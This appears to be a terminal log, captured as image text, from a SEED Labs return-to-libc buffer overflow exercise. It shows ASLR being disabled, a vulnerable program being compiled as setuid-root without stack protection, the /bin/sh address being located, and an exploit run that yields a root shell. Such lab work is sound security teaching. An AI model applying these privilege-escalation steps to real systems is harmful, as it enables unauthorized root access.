 seed@seed-desktop: ~
File Edit View Terminal Help
| (_)_ __  _   ___  __/ /_  / _ \\ ( _ ) / _ \\ ( _ )
| | | '_ \\| | | \\ \\/ / '_ \\| | | |/ _ \\| | | |/ _ \\
| | | | | | |_| |>  <| (_) | |_| | (_) | |_| | (_) |
|_|_|_| |_|\\__,_/_/\\_\\\\___/ \\___/ \\___/ \\___/ \\___/
lvasanad@linux.dc.engr.scu.edu's password:
findShellAddr.c 100% 156 0.2KB/s 00:00
seed@seed-desktop:~$ su
Password:
root@seed-desktop:/home/seed# sysctl -w kernel.va_randomize_space=0
error: "kernel.va_randomize_space" is an unknown key
root@seed-desktop:/home/seed# sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
root@seed-desktop:/home/seed# gcc -g -fno-stack-protector -o retlib retlib.c
root@seed-desktop:/home/seed# chmod 4755 retlib
root@seed-desktop:/home/seed# ls -l /bin/sh
lrwxrwxrwx 1 root root 9 2009-06-12 14:49 /bin/sh -> /bin/bash
root@seed-desktop:/home/seed# exit
exit
seed@seed-desktop:~$ ls
Desktop    examples.desktop  findShellAddr.c  Pictures  retlib    Templates
Documents  exploit_2.c       Music            Public    retlib.c  Videos
seed@seed-desktop:~$ gcc -o exploit_2 exploit_2.c
seed@seed-desktop:~$ ./exploit_2
seed@seed-desktop:~$ ./retlib
Segmentation fault
seed@seed-desktop:~$ ls
badfile  Documents         exploit_2    findShellAddr.c  Pictures  retlib    Templates
Desktop  examples.desktop  exploit_2.c  Music            Public    retlib.c  Videos
seed@seed-desktop:~$ vim exploit_2.c
seed@seed-desktop:~$ export MYSHELL=/bin/sh
seed@seed-desktop:~$ gcc -o addr findShellAddr.c
seed@seed-desktop:~$ ./addr
0xbffffeaf /bin/sh
seed@seed-desktop:~$ ./exploit_2
seed@seed-desktop:~$ ./retlib
sh-3.2# wexit
Segmentation fault
seed@seed-desktop:~$